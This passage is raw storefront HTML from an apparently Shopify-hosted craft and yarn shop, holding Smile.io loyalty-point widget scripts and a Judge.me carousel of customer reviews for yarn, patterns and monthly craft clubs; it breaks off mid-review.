<div><section class="slp_1df341" style="--primary-colour:#333333;--primary-colour-highlight:#666666;--secondary-colour:#ffffff;--secondary-colour-highlight:#e6e6e6;"><div class="slp_d63a4e"><div class="slp_51a39c slp_465884"><div class="slp_fcec57 slp_1f002c slp_9e1bf9 slp_c33c9b slp_a6ac18  "><div class="slp_fcec57 slp_1f002c slp_4f77b0 slp_c33c9b slp_a6ac18  "><div class="slp_a1e93a slp_96a4ba"><h2 class="slp_8dbfc7"></h2></div><div class="slp_a1e93a slp_96a4ba"><span class="slp_5f0014" aria-hidden="false"></span></div></div><div class="slp_a1e93a slp_96a4ba"><button class="slp_6434b9  " aria-label="Open loyalty program panel"></button></div></div></div><div class="slp_e6312b"><div class="slp_a1e93a slp_96a4ba"><img class="slp_fc8d47" role="presentation" src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-earning-rule-highlight-default-image.png"/></div></div></div></section></div>

<script type="text/javascript" data-smile-block-init>
  (function () {
    var liquidVars = {
      appBlockId: 'shopify-block-AU3hoVEJoeFFiRU5yc__smile_io_smile_landing_page_earning_rule_highlight_Xwnz8U',
      primaryColour: '#333333',
      primaryColourHighlight: '#666666',
      secondaryColour: '#ffffff',
      secondaryColourHighlight: '#e6e6e6',
      titleText: 
        new DOMParser().parseFromString(decodeURIComponent("Earn%20points%20for%20every%20order%20placed"), 'text/html').body.innerText
      ,
      descriptionText: 
        new DOMParser().parseFromString(decodeURIComponent("The%20more%20you%20spend,%20the%20more%20you%20save."), 'text/html').body.innerText
      ,
      buttonText: 
        new DOMParser().parseFromString(decodeURIComponent("Ways%20to%20earn"), 'text/html').body.innerText
      ,
      imageUrl:
        'https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-earning-rule-highlight-default-image.png',
    };

    "use strict";var __webpack_modules__={614:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.appBlockName,r=e.appBlockId,a=e.props,o=!1,_=!1,p=null;function n(e){if("smile-landing-page:scripts-loaded"===e.type?o=!0:e.type==="smile-landing-page-".concat(t,":preload-completed")&&(_=!0,p=e.detail.render),o&&_){var n=document.getElementById(r);n&&p&&p(n,a)}}document.addEventListener("smile-landing-page:scripts-loaded",n,{once:!0}),document.addEventListener("smile-landing-page-".concat(t,":preload-completed"),n,{once:!0})}},4041:function(e,t,r){var a=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]])}return r},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var _,p,n,l=o(r(614));_=liquidVars,p=_.appBlockId,n=a(_,["appBlockId"]),(0,l.default)({appBlockName:"earning-highlight",appBlockId:p,props:n})}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.exports}var __webpack_exports__=__webpack_require__(4041);
  })();
</script>


</div>
<div id="shopify-block-AaGZuZ0NoT0xMdDB4O__smile_io_smile_landing_page_redeeming_rule_highlight_nwx9VH" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: smile-landing-page-styles-and-scripts --><link href="//cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-styles.css" rel="stylesheet" type="text/css" media="all" />

<script type="text/javascript">
  (function() {
    var head = document.head;
    function loadScript(url) {
      return new Promise((resolve, reject) => {
        var existingScript = head.querySelector('script[src="' + url + '"]');
        if (!existingScript) {
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          script.addEventListener('load', resolve);
          head.appendChild(script);
          return;
        }

        existingScript.addEventListener('load', resolve);
      });
    };

    var scripts = ['https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-styles.js', 'https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-shared.js'];

    Promise.all(scripts.map(loadScript)).then(() => {
      var event = new CustomEvent('smile-landing-page:scripts-loaded');
      document.dispatchEvent(event);
    });
  })();
</script>
<!-- END app snippet -->












<div><section class="slp_e72bb8" style="--primary-colour:#333333;--primary-colour-highlight:#666666;--secondary-colour:#ffffff;--secondary-colour-highlight:#e6e6e6;"><div class="slp_47759a"><div class="slp_51a39c slp_cff1b0"><div class="slp_fcec57 slp_1f002c slp_9e1bf9 slp_c33c9b slp_a6ac18  "><div class="slp_fcec57 slp_1f002c slp_4f77b0 slp_c33c9b slp_a6ac18  "><div class="slp_a1e93a slp_96a4ba"><h2 class="slp_8dbfc7"></h2></div><div class="slp_a1e93a slp_96a4ba"><span class="slp_5f0014" aria-hidden="false"></span></div></div><div class="slp_a1e93a slp_96a4ba"><button class="slp_6434b9  " aria-label="Open loyalty program panel"></button></div></div></div><div class="slp_a45055"><div class="slp_a1e93a slp_96a4ba"><img class="slp_0daeab" role="presentation" src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-earning-rule-highlight-default-image.png"/></div></div></div></section></div>

<script type="text/javascript" data-smile-block-init>
  (function() {
    var liquidVars = {
      appBlockId: 'shopify-block-AaGZuZ0NoT0xMdDB4O__smile_io_smile_landing_page_redeeming_rule_highlight_nwx9VH',
      primaryColour: '#333333',
      primaryColourHighlight: '#666666',
      secondaryColour: '#ffffff',
      secondaryColourHighlight: '#e6e6e6',
      titleText: 
        new DOMParser().parseFromString(decodeURIComponent("Redeem%20points%20for%20rewards"), 'text/html').body.innerText
      ,
      descriptionText: 
        new DOMParser().parseFromString(decodeURIComponent("Redeem%20points%20on%20your%20next%20purchase,%20or%20save%20them%20up%20for%20higher%20value%20rewards."), 'text/html').body.innerText
      ,
      buttonText: 
        new DOMParser().parseFromString(decodeURIComponent("Ways%20to%20redeem"), 'text/html').body.innerText
      ,
      imageUrl: 'https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-redeeming-rule-highlight-default-image.png',
    };

    "use strict";var __webpack_modules__={614:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.appBlockName,r=e.appBlockId,a=e.props,o=!1,_=!1,p=null;function l(e){if("smile-landing-page:scripts-loaded"===e.type?o=!0:e.type==="smile-landing-page-".concat(t,":preload-completed")&&(_=!0,p=e.detail.render),o&&_){var l=document.getElementById(r);l&&p&&p(l,a)}}document.addEventListener("smile-landing-page:scripts-loaded",l,{once:!0}),document.addEventListener("smile-landing-page-".concat(t,":preload-completed"),l,{once:!0})}},2951:function(e,t,r){var a=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]])}return r},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var _,p,l,n=o(r(614));_=liquidVars,p=_.appBlockId,l=a(_,["appBlockId"]),(0,n.default)({appBlockName:"redeeming-highlight",appBlockId:p,props:l})}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.exports}var __webpack_exports__=__webpack_require__(2951);
  })();
</script>


</div>
</div>


</section><section id="shopify-section-template--16650890084519__1750792351c7e5065e" class="shopify-section cc-apps section"><div class="container"><div id="shopify-block-AMlBIek1Ma1NCc25zY__judge_me_reviews_featured_carousel_ttccNU" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.64' class='jdgm-all-reviews-rating' aria-label='4.64 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='111314'>
            from 111314 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--aligned-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#000000}.jdgm-carousel-wrapper{width:95% !important;margin:auto}.jdgm-carousel-title-and-link{width:calc(100% - 81px);margin:0 auto 24px auto}.jdgm-carousel-wrapper .jdgm-widget.jdgm-carousel{width:calc(100% - 81px);margin:0 auto}.jdgm-carousel-wrapper .jdgm-carousel__left-arrow{float:left;margin-left:-25px;margin-top:-150.0px}.jdgm-carousel-wrapper .jdgm-carousel__right-arrow{float:right;margin-right:-25px;margin-top:-150.0px}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:middle;width:70%;padding:0 12px;height:100%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--aligned-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product-image{height:auto;display:inline-block;vertical-align:middle;width:30%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item{padding:0 12px}.jdgm-carousel__rev-sum-info{display:flex;align-items:center;gap:4px;font-size:16px;font-weight:700;color:#DC3030}.jdgm-carousel__rev-sum-info>svg{font-size:16px;font-weight:700;fill:#DC3030}.jdgm-carousel__rev-sum-read-more{font-size:16px;font-weight:700;text-decoration:underline;color:#DC3030 !important}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='631ad3b7-cb4c-5a67-9833-6c9d12e3e941'>  <img class='jdgm-carousel-item__product-image' alt='Premier Anti-Pilling Everyday DK Yarn' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/1107-51_brightblue_ball_1500x1500_1d983084-a366-470b-90c9-b143cd0d2031_150x150.jpg?v=1720721209' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/1107-51_brightblue_ball_1500x1500_1d983084-a366-470b-90c9-b143cd0d2031_300x300.jpg?v=1720721209'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Great yarn as always. One of my favs. Washes so well. This color is so soft and pretty!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jill </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/premier-anti-pilling-everyday-dk-yarn#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premier Anti-Pilling Everyday DK Yarn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/30/2025'> 12/30/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='85752c9c-df33-4b96-ae86-777055d62162'>  <img class='jdgm-carousel-item__product-image' alt='Ornament of the Month Club' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M2207812_25_150x150.jpg?v=1757014791' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M2207812_25_300x300.jpg?v=1757014791'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Simple easy to understand instructions</div> <div class='jdgm-carousel-item__review-body'><p>Simple easy to understand instructions. Beautiful results when completed.reliable delivery. Can't wait for next year's ornaments.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Rosa B. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/ornament-of-the-month-club#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ornament of the Month Club </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='792a4aba-dc3b-5617-8db2-230e41fc1886'>  <img class='jdgm-carousel-item__product-image' alt='Santa&#39;s Clothesline Garland Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/PDL4713_150x150.jpg?v=1634647639' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/PDL4713_300x300.jpg?v=1634647639'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Picture is fuzzy, but directions are clear and I’m getting ready to make them</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/santa-s-clothesline-garland-pattern#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Santa&#39;s Clothesline Garland Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='89528c64-d0a8-5e09-98b9-2e64703bfa29'>  <img class='jdgm-carousel-item__product-image' alt='Sparkle Christmas Tree Skirt Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl97314n_1_150x150.jpg?v=1615507412' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl97314n_1_300x300.jpg?v=1615507412'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Excellent pattern</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/sparkle-christmas-tree-skirt-pattern#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Sparkle Christmas Tree Skirt Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='a4751829-06ea-5081-a06e-1d65a63c6259'>  <img class='jdgm-carousel-item__product-image' alt='Cali-co Afghan Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/4726_150x150.jpg?v=1718724684' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/4726_300x300.jpg?v=1718724684'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Excellent pattern</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/cali-co-afghan-pattern-15600#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Cali-co Afghan Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='87472540-3188-56e0-b0d7-350c9eb5c48f'>  <img class='jdgm-carousel-item__product-image' alt='Premier Home Cotton Cone Yarn' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/white-cone_150x150.jpg?v=1761219866' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/white-cone_300x300.jpg?v=1761219866'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Sooner than I thought, four ply should be, but I am looking forward to making a beautiful tunic out of it</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/premier-home-cotton-blend-yarn-cone#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premier Home Cotton Cone Yarn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='1598f3d9-fda3-553b-a956-c3409f8465e9'>  <img class='jdgm-carousel-item__product-image' alt='Premier Basix Mosaic Yarn' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/Bouquet-Ball_150x150.jpg?v=1732118913' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/Bouquet-Ball_300x300.jpg?v=1732118913'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Gorgeous colors! I cannot wait to work them into a gorgeous scarf</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/premier-basix-mosaic-yarn#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premier Basix Mosaic Yarn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='98df577a-674d-5607-b783-12f81db4fd38'>  <img class='jdgm-carousel-item__product-image' alt='Big Twist Value Yarn' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/YY688ball_976_150x150.jpg?v=1753301292' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/YY688ball_976_300x300.jpg?v=1753301292'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>I love big twist, I miss Joanne. Thank you Mary Maxim for picking this up.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/big-twist-value-yarn#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Big Twist Value Yarn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='30e27cfd-2c89-5eec-b23e-b26d3c2e2321'>  <img class='jdgm-carousel-item__product-image' alt='Mary Maxim Natural Alpaca Tweed' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/REC_7978_150x150.jpg?v=1707157713' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/REC_7978_300x300.jpg?v=1707157713'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Gorgeous thread, love everything about it! Would order 20 more if I had a project I needed</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kelly </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/mary-maxim-natural-alpaca-tweed#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Mary Maxim Natural Alpaca Tweed </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='3c72fb9a-b24d-414e-ac3f-ad4d83f743d4'>  <img class='jdgm-carousel-item__product-image' alt='Knit Club of the Month' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M96549generic_150x150.jpg?v=1686598585' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M96549generic_300x300.jpg?v=1686598585'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>This knit club is great</div> <div class='jdgm-carousel-item__review-body'><p>This knit club is great. I love the monthly projects they send.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lisa M. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/knit-club-of-the-month-11288#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Knit Club of the Month </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='0e135be3-e228-4dab-87f3-9dfca26285b2'>  <img class='jdgm-carousel-item__product-image' alt='Quilt Shoppe Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl12535_150x150.jpg?v=1615477728' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl12535_300x300.jpg?v=1615477728'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>I’ve found patterns some patterns on Pinterest</div> <div class='jdgm-carousel-item__review-body'><p>I’ve found patterns some patterns on Pinterest.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sandra W. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/quilt-shoppe-pattern#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Quilt Shoppe Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e2109c7b-d9ee-4c6e-a43b-152ab94e45ff'>  <img class='jdgm-carousel-item__product-image' alt='Hotel Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl80269_150x150.jpg?v=1615472795' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/pdl80269_300x300.jpg?v=1615472795'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>I have tried to print these out but i’m having problems</div> <div class='jdgm-carousel-item__review-body'><p>I have tried to print these out but i’m having problems.  I have a pacemaker that acts up when i use my printer.  So i’m trying to to send them out as 4x6, 5x7 pictures which is trying but im trying.  But im trying.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sandra W. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hotel-pattern#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hotel Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='062e1c31-091f-4844-8042-289efca443df'>  <img class='jdgm-carousel-item__product-image' alt='Welted Knit Cowl Pattern' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/202112K_150x150.jpg?v=1764786309' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/202112K_300x300.jpg?v=1764786309'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>You do not need to send an 